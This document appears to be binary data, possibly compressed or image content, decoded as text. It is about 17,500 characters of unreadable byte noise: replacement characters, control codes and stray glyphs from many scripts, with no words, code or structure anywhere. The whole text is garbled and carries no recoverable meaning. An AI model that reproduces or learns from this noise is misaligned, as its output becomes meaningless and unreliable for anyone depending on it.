�h����d���������RY����F�������+O�����i�̬{nl�~<�U�	��?;�Ȗi�xQI!M�`�@��|��8�v�Q�IX�ޭ���,�܏N4�`��� �x�r�Д$�T�=#2�[��(m������;��4�to(�i;��6[��4���s�gX��~�NI-l���rth.��^����������;0Fs�N #$���S�WF��6��K�-:�
D]�S�p\����{d�f�Y�3x��'F���g�:h��pl&� Gw�[J�ˋ}2����7�J�h9 e��C��y���/v�pml�[u��>��`�tT<{�+���x9�y4��\~n-�z�E�XK�И�]�S��#�G'-��֖���␬qz^���:F>�<��	�f�8��0�`g*��N�V��6db6��up�<���S�IՓ&Ҵ�\˵�D�Y l>n��p�2{b�*z_��5V�*g�����5Ik�;l&��M�N%�]T�A�)� J�w���7��ƙ�iz�������{��gE�Z<<���Tƈ�lʊ��LB(�qA"�.)�(w5,bҮ) ��e�sR�)(�%K�	�P�Br�4�
J�E[ �R�B��IHJn悢�)%�sRR�Ԍ]����n� � 	� W&�#4�@�I=��}��'�����s�4�
�6�r�
4�[�H��E�WD�ǃJ��T'�;A<SV+$��	��R����1R�1P���+�	(Pg�'�I�!�`*���PY�i42袩	�@�LEM `Q�E&�fl�������HD��`6�@�"��)Qi��8�HD��
 '��lh���zG�!QN��eJ�4;�hAd��U�&�p��il�(#�敌U�i�ud�Ȧ�� ��C��A�R�B�/�J �F2i�P��1ڐ��px�C�\�qTI��@�Y���#Q:��	M���o�V\�\�8�2#lL��aX#vm-d���go*��m�hɧa�H%`�6$Y��^� ҥb���E\���z��%Lw�m�=�9o��U���*�8x�:����qK�(q�*��)i��CO����(��}�~� 5jҶCۢl�k���ޚ�I�ϊ����NJ:wT
e9�$��U'�Sk`n%U+��������S'�8�L3���*���(���>+i�g��d{���#'�����w�8���5���[#[))<��G! �<���&�����ib����W%��C|wlc��3�訮*�&?��R[�/���B�m YA���3�K#Aj	� Se,�:o�/�+8� ���O��?�s�m�W�'�K�*��77<o[�I$� ��j�y1��ߢ�q�װ�Gpz������p9�O��Jp�#��-&y���m� �l��G<�;�JI+ac�e[�6���Y����$x�>+N1�|���4�����R�B.%�P�Ӱ,Wq�x\���k$�A,sU�C"�I"�iv69R�`� �4,]6*V�����g!��llw9�ps�g���8%R]�ɿ�����С��ҧ�����������|��"ӕ�������)����er�J�W<���)�Q_(������}I�R][�Ci �tp��̊��V,	 ��x9�B��}��Bi;;�BM@麌h�����N8d��<g�Y|��<�|Y���+4s9��!�ܾ�P9�����H���4���P]E&�quc�č�1(��L�?<�k�����jt�{w|����=Jy�=K�f�o;���/pG�d`�τ峪9!ѴMb]>R�ј���ȉ��~v�c+�n����=9��q]��v�β����X9�s�	�'�m�_�Ƴ�=�����I������C�����(��$c( ��^4�� i����H�h}EӺ���Zv�da+�@X���G�1�b㚥��K�)g��/7L���XëNh�=��m�L�_
ܓ��s��(J
��2���~�z4��0�w.-�%�!B����?ҡ�m$Ғf�J����o�����i�`��¹
r=����Q��F�L:y�M&=fFԠ@�w ����88���B��	M}�k��I���gr��ʌє�� ���x�i�Kh�M��Kk��N���T[�UD���	��~)E�E$tu\i;B!k��=���H �j�~��9"�y\^�u��ٳ��g`J�P�W�8�4��{����_�<J�n$��~�T� �� 8��զKj�����\�5��u��U�߽i�3�$іL*j_�v���o��s���O#�^��ʭw�<\�<�:fĊ��h�(��b�l�S�P\P!iG�/'jO��� 0�4�Q�=�Y`�w�Rqޤ�I'4�VU⡗Z�H&��$^MK) ��B�!��)!9���H��
Θ�O��dT�:Ԍ�

U�/%+za@������Gz�J+�"�9-��z*W?�	�G#4�
�x�*Z`��"�D�x�T�	�Ӻ$ԧl$)�T"�f�nKcH�6N<�Z,����"8<�A4���L���5�aP"
�����qB@�`��FZ �P�ROj ��� �*c� C�<Py� F�ҫ�b��E:Bd �ڦ�Z�jm2l�Nh�ad�i�`ђ����%�d�ڄ2�V��lg�R�+"��*�����͜R(�hB���`!r1�����_/ЍE�;��3�hl:n]�aO�S�jʃ�z-��7��s,�[?4�f��b2G��D�F�z�d�vC
�{���}�݈z����6s��B6����!$������X&�l�^|r=��U:��D�7n,��a�4EX7F��0m�����ծ�2��IYa�e�";�|~v9��Y�'��+ml���hK�e��X�d�s�����Mތ�k�̆=�;�.�p�q����4�JW�Oj�K��p
��<��G���9JmВ�C0;o"{A䃀>��wZH��b��G-į-���e-��q���Oz����m���]�ĉ
�k#s�BQS8 �'�VӢMY���H��Wb9s� ��dxj�T}�n�[è�H�f<3+�f���g#*9�Zc��Q�]������9��JAf(q�q�x��z���Wʶ:�v���㝕��G�0���⯔+[!�W�
�]5œO-�B!;ĮT�+��8�'�?�JYm]�� ��'U��X�a|��_���CC+l��$�*�,Ƿs�|�ɫ���� Rd�uF�����7O����5?ñ@�-��63#F�nx`N9��)r��C�]]1+��:�|SY@ז� �l��?�aT��`V�pIH�\�q��{�O4#T��ț�0ᣙ+��1ۂA�5'L�2┒4�Km:emE�a�֌�U��)RFӎ͎݉5T���M���-~�����K�Kq.Ѽ�q��� �J2uC��m�Oq�;��y&�����Y�3A9 &@�� �N/#WL����N�¯�HK�t�����vw���F�{+m��8$v�����H痙&�Dk���� U5�~�������xl�;���qW/�Ol��3A��>��a7/���ӄ�]�X�`'<Q� �E�X�3[te���ֵ���7�L��u,� =�>?j��8��E�M�m�O� �+�	�R�,��[����7&���]"��7����F�j�g��]�H�b�����s� Rq�k��=O�3о��'����8��ݭ�v��#���jc����˗�r��^��'J�]������V�gl�n���� �ZKϔ�Q�|8���~�[�������$P�,w)�9bC�R>�51� R�TS�kc7B��JM+��g�/g�2�n8*[q㊧�c�����^���?��E�E��ݗ�5�̭!ʨ+ � y��e�%�#�B� �W��z4������α�����"�����#<���ϧ@���X��Ԗ���zޟy%��K�'���	̡׎$�	�J^
��K��ӔM���C�un�������M��)#���ԁ6�S�N���9ό%���I.��F?;{tz֓�i�Kik'O�8�8�E��]�����{{N	�+��$���вBI�+6���%�ͦ�.�H IspU��{vȬ��#�z��5$�Te���iz��_\J� i�������Ȩj���n�m�:]�,�i�,BQ3&��g����v�ⵄ�RVa��'Smp��W�IS�?6>>��f��&R��jGm�Z�z�&e[�����W���+.�g�����ѻ5�r~���R�X����K���E��i2�ڤ`d�ƅ&9����`jYKb�F�"��@*]�
?R(�"��	̽�M"%8�hR@)1�w5X'�AH��&�B�jZ*�N�T	��Lg�46:3�M��L%���l�h�Nj��A�����#ɥv:��Hf'����3�)�J,��	���*�*{�ڀ0���) .�T�dƄw��,:��i&&˪w��VC/�Ǣ�0~i��6���	�f��D9���#�Ԁ¹�YBhDϚ`\���� NH8��D/�����D:�LD��@94��Pc��+�hJ^�N�E1�)�2]~*�@�y.%) x�۵*Er�B�F�v����g4ZE��Ru���b�=�P���E �&����E; �^�9�tin��S]:�{SD�4�1]�v�m=���J�9�r7M�}�wf�'�qz6v��lA��Y��	�*�ovx��7l5�,a����?4�؟�os�F�7���|�C[�d\�M��O�I!��rK}��1�+Z�&�]��r"��d�9�R�KCql#��HcYK[r �9��
?�Tz��k~��lD��
�c������W�<�=h�B�r���O�V�oFn�w�]Z�4�K$[�(lz(��nG<��5*鱺�����V��h��>���cBn=ĞB����$VV��t�PƝo$0�"�y��n�p$�|w` 	<�G ��)�"O�g\�g`��vD�rO�ǟ֪2�[_��3�W$�1%��zQz�2� 灓��>�4��i�a&s��ڃ!���{��5J-�l�$�ѰL.�[z� ¯�����j�U��+�F��L����� �� ������ H��99�y%7_�茚�{��y[�X�d�$D��>��>M]��~�SObz���补e�ia��~�����3K��KG����mM����x&"9b` $�������"uɮ���q[��	/�$��[�-avW{���(N��|Q�]���i�� V]��HuB��jo�5���!BV�I#l�G��� ~��qb�8�J��G>LЋ�q_\-�t{{Xa�l� �K�����m���v����G$���٢��Ԏ���?OiF�Yxa��� �{����!۲>&Y/����_����v�1�̞���y!r �?���_"C��<��7�η���te�v7wZu��kr�%���R@A��U��@8 �s?>S_Co�j,�g��±t��ko�ϧ
nN99bI?�#��埑��7Ǉ�}-q����tֵm
�i�C����V`�p9c���Ԓi�7����5�����}s=��L���7�� .������.<�ѫmKN�����ա�}�h$������I�ܯ��;�_�^Y�� �^[8�-km�<�#�DL�W���r5�N�|l�\k:�vI5�0�#ʈ��!��;arO�1��M5�=7I������0�o<jQd��7u ��@'+���R���-MUI����6�mg1_]��*L��;��?�%��*�5D������;�[-��$�	�*�q��l`21��*a��l%�(�7��Z��bp2ˁ��pq�ޯ$u�0�����8������`���$��(`�d�ry�58���r�N���ޑ�8��{�0 %�F�ϟ�Q��+hE�� 2�Ԡ��๞yc1\j0z��ۂȠ�i^qϊ!�������Ts��J:VUh��C?�����Z���܄���5п�3E������uѨ-o,����i��d�K��e�H��N8��W|?�_<�^[��f�>�td�]Qi�j66O�&�i�p���[Ń�_#���Bɟ�+;����Ӛ���}5�O]zJ��34R
�=���ڹ��S�����������C}�C�Mq��};��	�1
y �cڼ��ɤzP�)���w:s[iz�E;��P�8'���v�d�{�G�C�M����K�-b�g���?�7aX���v @�tG3�fy0-�{L�$W����&jJxY~?F�W���K*�=� S���G��_��_�v�x	(�K�(�`+ ⥌VL�м���ş94�Ա��(��4q�Ծ�B�R`'(�i1�ԂjJ��j��i"��+0�4#T' �!i;Ԕ�Hh��R���R0'ګ�P"�â��f�c��0x��aJdU2S��Y�E�@JHvIA��	M!6H\S�Y�YRI8��H_���;T����%�'h�N�fc⎐�t�&\��D� .x"1�h@�e+�!I4�*�sN�d:}��i	�-�xtǑڥ�f*��	��T"F8�+4�^9���!�� W�*r($�b��4�E3�4X���Խ�	|�hi%H���д��M�Zli.eU prqޕF�X���py�bh�ި�`in��8��L2�f�1P�R�D��N>�u�rO��GG�@�"��ͽ�� ���5ve%�g�S��6J�`����O4$v�2et����jq��)j�h@���Q� �5�J�r��z��pS�$�p�S�F�Q�Y���Uc���9b������c�E�,�(�T+�wl�����?�hk��ʡ�20��?!F����$؛KF���ݥ;G�܃�����?�V�4�ev�Xʲ�ȱ@�sd�̸�y� q�
��N���S�o���܃�(��bx��	J^�DnT���3q��Kg<�qۿ�r�4B��e��$2�d	���qv9��{g����g�-�Sz-D\α�	A��8ڸ�$s��*�L��M��������ߖn98�1�9�ƞ�j]�"�$�&�B|s��S���+Mi
�:��e�R��B�@�I$�G���Լ��5��Z8���my�{m-: g�]"2��,��#���?u��Ti<*1��$n�$ĥ���N�#�O��r�Us�XҺV�\v��+�=9��.'tc�9���=�ta�%�<}���W��>�������e��?ᣙ�y���d$�?ֽ~8*����?/$�q�O�]_�����6��s"H��r��eU{g�b�y�T�q<���N�O��!���;�j1�9ތ�0�~{W_9�$v���ɝ��i%�鋨c��}2m��*�sۓ�y W.I��ΈE%�"�ƫ�w�Ge�	�� RRA�U�9�;�03\�m$o��oF�C�dѴ�E�+8P����n}��>qؓ�V��f��f�U������r:�7�)�'�($��FT���q�����9���� w��:��]%ss֙�jz����s  P�3��k��w&�ߟ�1Vr��+�f��4zoI��;)��I23���|��ׇ��|��_��� 
��t����Йleӕ�Hz1&W;X���j�����d�f~�����K�w1>M��*�}� ���V�<���j"�<���?����'�fz����]� @?&q��˜��Xn����'�}#��4���PX��ɨ�<������� w���V�i���A�����١s�u�%
8�q��;���p�H����ҿX��{�>��an@����~Q��<�4���`��lZ{_�~�r5���g�D��~r3�1O� �z�K�x�5�=k�WF�꿏[xX�Cwc�68#�(' �3���ǒ��C�x�oO�׮����Ҭd�U��i���>ՖO��s�Ѵ?�2G�v7���L������@�&x���T�����/��꙼�`����.�����JԠ���L���DReA��r>�ϓƜ5$k*2�c}c��=�����Y�L�O�o����P����<N<��������ԥ�;N�����[�e���P�m<�"�nц��g�$2�� b�pt�Ȕկ��Ϩ�	��A�K�:j>[�\Mwb�	��ƣk��;G~{�������'�C&���k�]��tޞ��4K�9���.0��H&3�<WJ���/�T����s<Y�+���6� L~�h�smo�4�D��2�v@`�܅_�������'�\6��i�͌�Y���	io�Ks�V�u;]Jb�p�< >��K~��4�k��ى�KmpB���j�����h�>�}D��g�H��D���������S�NF?~k����u��3��Ӝ.x����~���<ay�K@)#56 $ �t.��(c�w�sR��8�Ƅ�ni	�h}7j�У� VC�I���]¤b7w�c]��V[���(*/Bӯ��h���%&�40L��H�U�Ke�	֧���+ �SZ�����^C=d椪3PY����;0���#,�O&�W�4�520/TM�s�\Gd��B��EO"��Qh��IؘR��Б���)0H���$ƨE��b�v��V"� �(ae�v�eq��	<U[1O�K���1U�i� ��IH����x�7P0����"���`��@���8�S�y�
��@����j��� >���-*�g�k�U����Rd�i�4/p���k�K�'*��S(^Lա|
/aB�Nq��5�C�R��nMU�k�y��k$8&��c�T�h�zVM�<��2�|O��٪��j�.�$?�P�j�"�'�4�w�j�D(�&9�1��n�G��=�;y�q�����>>�I�Յ���6*q�T[�}��ch����kfi����h=A ۖ�0}ǁ���h�����@$+ơK��9� |�sR�"�ղ/=W(�H�T �T��$�����ɤ�[cqG{x%�R �O�;r{��T#rФڍjD5���Րm!N�A�y>SW&�FqM������[�H����� HU`  ��I���M�%����J��Y�-,��E�mU s�I$�  �$��ˎ8�I��x��C뱕L��.���'��N �%H���c`�o,3�x_�=� ��i��v/j��2��T�\��;1۟�Q�*N����-6��k4D[�eA����A��ZE��5o���m�Q��x�cI�"nf�$�p1�=�y�)�HMU3Q՚�Li[]ߛ8-"t�}tJW,�т2sϊ��I@�y~nL������YtU���3]L��F�y���ҽHxx��{�t����tk�[�~������[�I���Rw&y��s�Aj�~J�j:3�	I��{��ҚK~7O�M;�N�c4��T��pG�	�,��gN,=X��֟�\�x�\�nb0Kʑ$gr��r{0�?$W+��:�6��U�Z��O#]izu��L煜BѶ���Fb���%� &p]a���N��"�|�A,�2[ف��#�Tq�p{!�9���I��2�l֝W�YJ����mp�Y¸�C? �?(ⶇ��cv����gȫ��$�G&�(n��uˋq S��P�<���<���� s�h�����:�J�V�쇪$������k� �`�s�⹧���uc�G�Zh�z$WK�t�y�!`���b1�#��'���of��[a-.oGUY\�Y�V%���;U� �La�prN�3��̬�[l��xƒ70\�n��"C���!��w�F�jܓ]��./�C��j���n�œ��<��M�)>�
������������C�HdZi�S�i�j�ݪm�/���g'�J�#�I p �����9E'�_6�g}y-��i7w*�5���*�| �s�r>i5+mt\\i rI��E5����8	��Eh�r�%Q�C �s�-7L�F�n�F��C�߀W��֕�n��6�	�8��v�4M$��$WMa��Ao
0������\c'��rx>��\QJM��c`��:��0Ȓ��b�i� ��M��AKh��n����GVҬob}�:F��e�����W���� �����XN6r����XvŨj���*mpr22���@��]0� S��VsK��/�ty���?�l�K�R�9B�!���#��^�<�r_6��s�Ѥ^����ײX����uh�A�g�ƮX0�Z�Y2���;굒u-�ַ�Gkj��Gl��e��$�����	���l����gD<�� 5�@����.�m�]/P������
�������^\�8�h�u(�d��.ڕ�����D�Q*+���.���
Ϗ�o�oC��zW����,55��6���#2),�Tn�������
n/K�,�1�%�q��R:GOR��[��-��:�HHܘ!�v���Wd��^���9%�7� �~��t��X� -���xg���g%�� �<���\��i�2:�g�Eqf����j
��Ip�� %�����@#w��X�6�|eg��w�Kxb��Pi��h\x�,�z�|O?�P������_����.x�?���F2�<	,2,����!��+�MIZ<�[OT)"�� N)0l���ec����s�� L^E�8�EX�S��
A�AHRQ� B��M"��lT��Y_�i6Y��`|T��j�64#Dk����% -@�Bi��f���P?j��1�a�h�=d;c�y�T�� c���E},��ާ�\��,���P����B,�� )"@�2��ڡ�K���ӊd(��/��Qb����Li<ԕZ0�U*$�Sn��H�4�%�_���=�c� ����QG\��D��Ad�ۊ@`<P0'�1��ǽ!3/nh jn9�e����p)�(��4���9"� ��m�bdn���@&楖�L{sO�ȼ�5�A�& ����7=�/*pH��br)<f�Rb�.;�hvk���j`j.b�h�ME�<��Qr�lb�W�3e�S�����+E�{;�F%{�\�ݛ
!, -⮈ݛ�EWb	#��%������i�"�ƱJ�<�TZH�ٰ��	c �*(݌���5Q�$�xȔ��*��	�s�j����E�@󥳨yR���3�
Q���3)Xt�q��.8��X��q����}�*��[F�XJ��9����%(��������D���H�*�B�j�x'���� M)r3���@�VI��i%x���!v9'����qm��.2IR[)��,���{dle�00;�߶)����<x��
���	#��H��8�O>@�ฮH�&��e���#�Ba���$�|�
�m�ȪT������˪j�cFoVa+g���x��A�+���PF�߫Z�\�X����nfSܠ����)8�9��jM�3��I�����7�6
��07�^(X��r=��3��R�>� �Ss�8���u�uw����7��\[�u��� ���$km�G9����;W=/���������]Y�Q�R_�D�2dF�;�"�>�O�5��*�I�3����z;��[�,M�鿈�Z&�=�  ��|��|��Óʾ�ً�~Ήn�uy����O x� ���*Aߎ3�c��&�[:x��C�������ƫw�>�C#n%�p;�d�qڈBY%�+"|`���d���}K9Һ'@�1��)�x`�����~��=��矕9�����{�u���>�����7�mRQ�D{A����^F8'�Q��9?���_Kh��E�zx�+)����]�p;q��o5ɓȔ�gD0$��Ғ���-�K3<,bR����9� �c�w�w��uGR�4�Fn�&M^V�u/5�, ���)<�9g����U���tsz�Vt���Ky'��QI���
��ā�<V��ϥٓ�q��Н����s+��{d"(b���ghA�	''�� �&���ŭ&s�?T���t�i}sud�dE��]G(;g�d��f���ƥ?��^^F�1��jX�����@�F��U-ac��$�\�sy ����񠕻1s�6�C�X��2�F�� Z$c�ώsC��QQ��/c�}?���u+N������x.==� �A8��$вxը���&h4����;]uŕ݀����Tb�V�J�1��(y<Z�b�zl�7O�m���$�i#c?�C������Md���?!{f��?Z,�m)�Ʒ+q4��� � 09��=��?[�?!:�6�gV}S��x����5ſ�]�B� *�X}��2�I�T8��襯�e�^A�:v�g#�X%���dc(�T���<���>M�$��ԕJ&�K��ӲIjt�]#�k��^G琓��.ry���/������T|�R\n��K���4�nձ�-��d?���[)ěx*{�܁\����9#']��@k[M"���YR-��Ii� {x<�s���Yl��]#]�Yiڶ���o��1,��� -�b]�8=��<�0{T3T�WD���4ꏠ�����hF-*����/	b	*��v��`Wv�)��+9r�0��E��=m���I�K�H��g�l�&c�q������ߊ�����/��6x�avt�O���z5�>�ju$�*<�+G A�h;n�8�3x��4m��q��j�뾘�b��u�$��WSB
E9�1�=ќ`��0<�+���Nk�~�=<Y㓭�$_M4�}6�u�����<��bG$��Y���Q����W@Zj�����N��@^;�Ցn����7.O8 ���$��(�>�Y|X��.���r�����zK�-�к�����c��y��q�Ǵ�$d�`�WFL)����}�h�T������^��C��Ռ�J����F����mb|O5������oh��/�ۥ&��.��\� �A�FGb{������`��?O�q�^<��R�� f{��Xk:d��r���tu�����5�C$rǔ]�5����j�Y*��b�~b /*���{i4	��}���/5%�pi�&#�)��P��"���'�,NE�M&	t�e��N�P���4���@)-��&RZ���f◲��◱�"sLt	�������S=Z/��`H#o��L�'�)]v:�ųE�����]S$M�aG�@d�<Rl�����D�c �M�ROaI1�\c�L�D�!��Go40H���(�XD 
�Kd���kcL�ERT&�� 
L	+��& m�j`U�6a<RliYS��ID h`�x�UZ$��vCq�;��@�ry����EP2آ��Y��(����Bl�0>�P�4�c�v�Z���� ̓LhZB1��l�;�[�0iҕ 	Ѐx� ��4t$qI!2H4�!x�T�;�9��\�j�Ѕd#�&�ޕ�x&��t�C���I��
�z:�F���=��2ʉYՎY�)���(,rq��?D���lL]����sZ�Q�')+=�b����\�c��ԭ�ˢ�:��$YF�K* 2I����*&���r5�ʩky��1����ߊ8�?�r�{A�/q$��R,Ǚ�����~���Sj������s�n^%fV8`I��v�<���{a<��+_TJ�����I2�� v�qZ(�!�����5���-����p	 �� vG�3���\b��I�ٖڜ�B��P�_VI��<�#>s��r���r��)ㄬAm��R�-��_��O�h���ń���y�h�T�s�?�ϓBtއZJ�5˞��������Q�?^aE� �1�s�Ȭ�wl��F����;�t�5-B��-<@"V7.	��� �[��>)��'&ϟ����ι�������H�}�
�G�@-+�� ����c�nL�2����~��5�o�N�=kP���Xd���Fy�٬r�-7����ޏi���[m.&�H�H�h�E2w�c��}�� j��G�gd#n�n�����[�GX��mQD��t�8�H��,So�YoȄU�m������� ӭ*��4>��]ǘ�e#�bx#�����o+���8�ym�
������j���J�Z�����ғ>3�� �i���,,��c���Yҭ4HtO�+[HՊ9� bU�G�翜���m������Y=��}PMkp���qr.#u݀Q�e��f�s�ѻ��:� �zj�mg]X�	X��ĚL�ٴvQ�%|s�+���"���ɗ4 ���<�Z�^��y��]}&�U���G>��#h!���'��������9��7��-���m~����.,#襵�30F\�`@ �9��pc�bK�i���l��]3�^O���w��<׎9W�v��A� �q��e?>Mi���Vw�!�%�@�iz.��3�덊�0q���1ߎrk�'�'�Θ����Rn��H�V��[X�̮��r���w���Ee�����XSzEt[���)��+#ƂE8�H�3�'���a%KF�K�]>���"U<��y�g����NV�1J���Վ�f�m��q�Ϊ���$������5m+`�yQ�]h2\k��櫯]�6)K`6�HI!�)�ry'<w�K��_�٬m��MBKY����gd�G���I�ٌ����j\��ln������ ���*) g ��<~��q�"e��FӺ[̱��*Q� ����LτQ����"�O�:���+)��Im�E )��Fs�c��r}H�!zG�k� K:"���ť���s���$b\������f����5�3��CTqڗ�}oO�ozW[hnc�1-��[��8�C;���8���c�����Ӄ�24��]�e�z�D�Q�ire����<�.T�'���3�|� �n��|���Z=�~��N�i�6�"y�2^'��� �T���aڸ2x�.����7Y]��w�_���G�ukf�G�����7d�W+� ��sYAmZѦGIѪ�#�Z�I%��Yem�0�;�|+zNG�9����Ur�󯨿G:WY�ۨz:�,"�?��� ��S�i��W��ϖ=O�����ç��i=E����^$�R�A$o��6���ש	��l�e	�����	.-�t�H��QV��G&8\�C�e���z���N7(l���)jZ=Y��"}B��P�zh$����2��I��@9�k�i��G�W#����5˹4����M�/tS�Y)H��YNy�m��p�'�)���RG f�?�W�\���z~	/�����
� ϰ��H�<���:e���:O��a���Kk�� '�hڥ����Cwi,QȱC8}�6^5@@����f��5� Gn6�&�����}3�$�5>�?���d�Ӗ)��]�`�d���\�d�7���L���*��{ޏ�Zktw�lLn90�~����9��<�� �����	����t�1 Ƨ� /2��!�K�Ԕ,¤bӜv�Ƅ�o�����w�(U����C4N��ԍ |
�����J`2G�����"������hh-l�j
�X40=_y�j��=��j�D�T8?�$6K`�jX�*<Љ�H d��"��:ђ
(	@�xŴb��&���d� J�!�b��h"��I쯤s��>D�GsT��8ȧD��N�4*���I�#�41��b�!s�{R��#��(탃CaD3g�E"TdP+$.x��Й�M�i�����#=�li 9�5%9S�P��� H��=
�LĜ��=���C�5H�F$�r��	��qE���9�����2#qJ�t�.f�褅�>i�F��;��pj{��<P�
�54�b7�qCKx<R��^-���95B1l�������~U�'�W,�Ψ���Z��{�N�Ƅ�.-���M�{�dې	l�E�d�� �9��Ƚ�ڪO�8������@�a�ձ�����л/d� �ت��F02{�?�i��d�]�X��)&��Dp8��K�%i1��-�.a�U�O��U;��|��[tG/��7���1��q���?��?Ҕ��o��Rj%`J����#���VUP9=�H������LN���8��JH���]FZN��A� �$֖��.6逕#E�"����Y
�O,�=�^;����@z��?�l-���ep�4 � ��π95nqMh��M=�,6w�Ơ����#���yL1������'�2Mc)����E+r������ǫ1J��>�P��Ǒ����w#�����,����7����C�����]T5H����Ɏ';Q~~I�I�i(a�.�1���{J�f�����D��4ҡ��B=�=� ��ח�+�'OH����QM��Ō6�z�S�6�P�w��u�2H1Fx'���XF���h:��>���F�v������%�R3�0���X�y෴WfM\��<��|Q���z��V�����i�80iv��N*9���>t�,0�G*��?����v�:_OZ]�#�^0���`�q�lj�͝���p�Z�f�P�I���K���$Ec�#zH[n@$�5��I-_,���.��~��i�ԝS4�7Ae�bU$4�H2n;d��5ы���=/�����5�K4R��<��mzwBGh�R;�,���y�O�]�Xp-+s�O.WrgS���F������Œ��%�!�Ȥ�ب`G��s���I������t�{x��q�Y��(��!y#q\s�--�P�WH��_�y{iw��m3���;�S�H$vRG���Y��L�T��k6Pi��VVWV��"�N1��qS�ɥT_ܞ�/[뎋����P[/!�Kf�M���8��A��]0��Ku��d���7�����5��^�iP$)w
�����I�	䜜������ �%����'�``�� �Mky4:�d�o\Iw38��
B���l8�+X���Jۣ)O<�$qZ���KPy��"Cr �� �~��h�H�����n��3/�M�����F��ۭ%��"� �2}� ޥ��V,�ڑ���~��Z[�7R]ǰ�^�	9_8��C��N%Gt���$����٣�f��R]B,��q���j���� 
2r�#� '��F���~����m�帙�l��)Y� ����iK��d����Dv���������T�Ϩ:>#��[���~��T� �����o��ܢo,~������MF�����5�=�����%�3����� �dMӴZ�qҵL�z?�zc�/!6�Q�]NDbb�dVL���mܓ��I�+�^H;j����J�~��$���D��ubVԷ�d�F+�����3�Vr���o��V����C�5���/��j���IL�3ؕ�r;�	�I<i�gԽ������ (�#�e2��
�,p �es��k��8������}�}3���ozn��ќ	'���h�?�$'ܹ�.x�j���<�R���98����h�z�/M�	,�Q�Z�b8c��r�aU����c�&��� �8E��H���)4����i���gq=��Lfc);��I 1�8��η4�g,���5-3V��cO��X������ ��L��qZ��5$� p�a�SG��G�m>�~��+wyf�'�2��
�H���{>?����Fp�U���Q5����ٞK�%.shό0e	o�v?�#_#Ćm�� }�`�]��Gњn���Y�Y�V��f�����0�6���� �Exy0O�h��3����#��jb����Y58�x�j�2*����ώ)rI�2�[���M2�辴u�M�Hj��]���Б�_�;I��g�{������O���|�?̿����э�uE��ݽ����C�\E7��C��`�r9+�E��v�k$yGh뛨,�&���H����`���I>��'�����9� �>Q�����^TxO���z�O�v�`ךt��9S�H/�Q�����׿�*�8�>g6�n�7#�l�
M'5,hNi��!д�R��L��cHJV�5�$S�RU
�ځX��O,�+.{Ԗ�VCϚE!Y�:jŜ�jY�E��5%X�a`�sQeP#�VR#��-x��0,���G�,C��=We
��qC#�'�����<�I66qO�vNA^�r\��M�ḧȚ '=���=?p�:�1\�*��`ԝ���C��I�a1�@6^2~)�L��)��	D�\�T�N��E6��Q��E �'�� �s�@rI��h"��EK�r3�@��$�h]�T�)��&���@�Jѱ��y&�Y��#�d*9�@�������W�X]�.̎�t��^��T�R�=�2����L��@�<d�@c� N��R�P�s���
_�q�k���4YI���,MQ��S�v#Cx�n҄r.P�Nwa�:���ts�W>U�7��Lc 6� ;VH�i��@Ϸ��jf��H��1*�#�9=�$e��eS	`s�3��5M7�Du�3te��7�dD ���'
���8�R�%%���$yRa?�����J�&�GGEwAɑ�	a�~?���D����H'h����s7�6~@����h��"8��&���Ȫ�@�<��s�#���и�Օ�{Z8ci%�.	��y��y��u��I��i��0�!��/ �wc�a� .WfתHV���j��ƪ�tݓ��dp0	��JR�!�V�]N	���G=����l�Y،�"��p����D�K�Y�T���}>�W��kw��-��}�ƥ�%p;��`�Mu��3ɹi�Fu�q[g��ց}�]�u������g9%ܞ� N<q�W��K��i���~��e�[ǧYƱ�,x�������9�s��>+�&Y3���J��Z�7���d}hⱙ0}�<NOc�s+n��SIF��ޱ�;���e��i�6����,hŁ>�g�����'�Éc����6y%7Q�Γ�C�s�%�j�7]ݒ<��I��b���ٶ/�t�Z��ޡ|׳�*[�`�-O,J���w�3\R��Y�j7Ǵh�߫����s]jWW����bT �\�8݁��+|~<�� _S�.g�|���9�������"t��>֞4�2F]�7� �'8��ŵ��9�&N� #�о��Ɨ�=���-@�U��+1l�1��'�q\~O�;��^>�#���R��imZ��E%�^�Ί�`1�rGd��rG%� �,U��}���g�+K���ꐅ(��"I'�q�}���v��w��h���>�b���{>�}"�6�Q�1� �/�r~դ|Y�s��� ��������o��Y�}2�4F� ٘���36;|.1�������� $�InN� I��J���z�����J�]��9%O�?ִ���ֿo{.����q�66�O42�sYBcf'
���2|��b�9;�6q�_*=A�H��忷�h�_J�N\��l<�� ��|��{f���:�LA��^�V֓ł�p��I���J��NI�-���ͤZ�Yh�w6�̳.�W�r#�@��1I:|���k�����)����D8D�lq��j�MH\)�y�Q!���ܷb����p� `�2�{F�k�`Ώ�~&ݭ�ז�����w��#���O��qU�[�躕����lV�Y��.$C��IW۰�	�櫚���nK�ƺ�l�kx�� �ӌ���D�y7d ݷ �1�{��Y$����^���/���C��$"0�],rÆǹ@���`�+�>fH��yxО��_���-�K����N%*���J��`Î@���]X� �S_:9rx4��^�L�f�.�k,�R1�8�-<�`�d7���<pO����~ߡ�g�����O��W1Y�6��kf���ɘ'n댑�v��._��%�;:1��o�U��+t� R譪�wvμ���k.��<v�+̖9�u%Gtg�_��6�a��p���\��g���A;�`��p3��S���E8_D}@�c��h$�����T<� �ڨVs� ������׃͜4ݣ�7�	�i�Gu� �G�yR'�-W��}��{�b|n�����{n��Z֟��8����{_���.�������K��SY��)Q4jOu,�J9j��p+���d��n����<2/�����P�m��I��P�K�	��c�?�X�8�X����[i�8��?J�Ϊ�;�;M;Y�ݽm��+��V�iϸ|{��wx�o�\e�qg��#��|�ks�tv�qi43Y�C ���R�N�#�Ac�^���O���9��oA�� O��g�Z	��}&(⺲���@3�<�-�2s�׉������z�?���K�3���9��ӯ4�}�	<���a�?�8�bj��J����z<:��X�A�'P���U���V��f,-�~V�G
�+x'�||��Z�����yZ�cԬ5��c��,��� S$��h��d�Iʐ2r>9�.5���!)N���Tϣu+]2e�`�w��+q�͎ x�<v��3���p�^*�}�=�e���A$R(da؊��%%�'����d�)8<�5���E�);T�EBs͔'#h��� 9�Ke$-'9�ȹ��(Re�J*�� ��J^*vij��`�d��j_e&�)���C*�v�(`�z�~;W�zԈ�Y��\����$.�F$��Ke%E��4�2�"݅>$�Q_L��� J8l�����V�K`���╡�Tp;i� ]�&���+��e���h�/����&[EJ��p(c1�
V:/������ph�G��j�&�L�O��0�Ԑ�lR{�b�.8��e������!��We��(�Q 8aޚ%��*�P�>���	����4��.	�36d�ӡY�!��dh
�,S?9�~�,#y<�D���q�����@�����Ȥ�*F�@� �r)P�n�=���l�p8�R5�h <L�C|
